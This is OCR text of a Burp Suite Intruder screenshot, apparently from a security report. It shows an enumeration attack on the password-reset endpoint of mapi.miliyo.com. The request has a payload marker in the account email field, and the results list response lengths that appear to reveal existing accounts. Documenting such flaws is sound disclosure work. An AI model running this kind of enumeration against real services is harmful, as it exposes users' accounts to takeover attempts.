 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder compare
1 2
target positions payloads options
attack type sniper
1 payload position
POST /login/i_find_pwd?_ua=a|4.1.1|0|13|www|000000000000000|480|728
Charset: UTF-8
Content-Type: application/x-www-form-urlencoded
cookie: start_log=1; PHPSESSID=
User-Agent: Android/NIUPAIClient V13 Screen[480x728]_ua
Host: mapi.miliyo.com
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Length: 64
_ua=a|4.1.1|0|13|www|000000000000000|480|728&account=ab§c§@126.com
+ < > 0 matches
clear
intruder attack 1
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
1134 r5 200 406
1135 s5 200 406
1136 t5 200 406
1137 u5 200 406
1138 v5 200 406
1139 w5 200 406
1140 x5 200 406
1141 y5 200 406
1142 z5 200 406
1143 05 200 406
1144 15 200 406
1145 25 200 406
0 200 473 baseline request
75 cc 200 473
111 cd 200 473
用账户abcc@126.com
来实验
request response
raw params headers hex
POST /login/i_find_pwd?_ua=a|4.1.1|0|13|www|000000000000000|480|728 HTTP/1.1
Charset: UTF-8
Content-Type: application/x-www-form-urlencoded
cookie: start_log=1; PHPSESSID=
User-Agent: Android/NIUPAIClient V13 Screen[480x728]_ua
Host: mapi.miliyo.com
+ < > 0 matches
finished